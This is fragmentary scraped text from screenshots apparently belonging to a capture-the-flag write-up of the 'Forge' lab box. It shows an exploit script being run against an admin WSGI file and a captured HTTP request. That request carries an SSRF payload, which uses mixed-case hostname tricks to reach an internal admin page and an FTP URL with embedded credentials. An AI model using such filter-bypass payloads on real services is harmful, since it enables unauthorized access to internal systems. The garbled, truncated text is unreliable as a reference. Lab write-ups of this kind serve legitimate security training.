 bracketz:~/Downloads $ python exploit1.py /var/www/admin/admin.wsgi
#!/usr/bin/env python3
import sys
import logging
import os
logging.basicConfig(stream=sys.stderr)
sys.path.insert(0, "/var/www/admin/")
venv = 'var/www/admin/admin/venv/bin/activate_this.py'
def execfile(filepath, globals=None, locals=None):
if globals is None:
globals = {}
globals.update({
"__file__": filepath,
"__name__": "__main__",
})
with open(filepath, 'rb') as file:
exec(compile(file.read(), filepath, 'exec'), globals, locals)
# execute the file
execfile(venv)
Plain Text Tab Width: 4 Ln 1, Col
/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20
4 Accept: text/html,application/xhtml+xml,application/xml;q=
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: http://forge.htb
10 DNT: 1
11 Connection: close
12 Referer: http://forge.htb/upload
13 Upgrade-Insecure-Requests: 1
14
15 url=http://admin.forGe.hTb/upload?u=ftp://user:heightofsec
16